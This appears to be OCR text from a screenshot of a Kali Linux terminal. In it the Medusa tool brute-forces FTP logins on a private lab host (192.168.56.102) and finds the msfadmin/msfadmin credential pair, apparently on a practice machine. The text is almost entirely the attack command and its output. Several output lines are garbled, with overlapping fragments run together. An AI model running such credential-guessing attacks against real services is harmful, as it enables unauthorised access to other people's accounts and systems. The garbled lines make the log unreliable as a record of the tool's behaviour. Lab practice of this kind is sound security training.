 kali@kali: ~
Session Actions Edit View Help
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
You must specify a module to execute using -M MODULE_NAME
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
FATAL: Failed to open file users.txt - No such file or directory
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U users.txt -P pass.txt -M ftp -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-25 16:31:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
1 complete) Password: msfadmin (1 of 4 complete)
2026-11-25 16:31:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 1 complete) Password: 123456 (1 of 4 complete)
2026-11-25 16:31:43 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 1 complete) Password: password (2 of 4 complete)
2026-11-25 16:31:44 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 2 complete) Password: msfadmin (3 of 4 complete)
2026-11-25 16:31:44 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCES
S]
root (3 of 3, 3 complete) Password: 123456 (1 of 4 complete)2 (1 of 1, 0 complete) User: admin
root (3 of 3, 3 complete) Password: password (2 of 4 complete)(1 of 1, 0 complete) User: admin
2026-11-25 16:31:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
3 complete) Password: qwerty (2 of 4 complete)
2026-11-25 16:31:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
4 complete) Password: password (3 of 4 complete)
2026-11-25 16:31:45 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3,
4 complete) Password: 123456 (4 of 4 complete)
root (3 of 3, 4 complete) Password: qwerty (3 of 4 complete)2 (1 of 1, 0 complete) User: admin
root (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)(1 of 1, 0 complete) User: admin
2026-11-25 16:31:46 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of
3, 4 complete) Password: qwerty (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$
KALI
Public Templates Videos